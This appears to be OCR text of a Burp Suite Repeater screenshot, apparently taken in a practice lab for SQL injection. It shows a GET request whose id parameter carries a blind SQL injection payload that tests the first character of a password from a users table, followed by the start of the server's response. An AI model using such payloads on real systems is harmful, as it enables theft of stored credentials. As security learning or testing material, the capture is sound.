 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_get.php?id=
1and+(substr((select+password+from+users+limit+1)+from+1+for+1)='e')--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://www.p1.com
8 Connection: close
9 Referer: http://www.p1.com/vul/sqli/sqli_id.php
10 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store
3 Pragma: no-cache
4 Content-Type: text/html; Charset=gb2312
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: WAF/2.0
8 Date: Sat, 18 Sep 2021 10:29:14 GMT
9 Connection: close
10 Content-Length: 5139
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
□□□□□□□
</title>
17 <style type="text/css">
18 body{
19 width:100;
20 padding:0;
21 margin:0;
22 }
23 #max{
24 width:100;
25 padding:0;
vince 0 matches
INSPECTOR
Done 5,393 bytes | 6 millis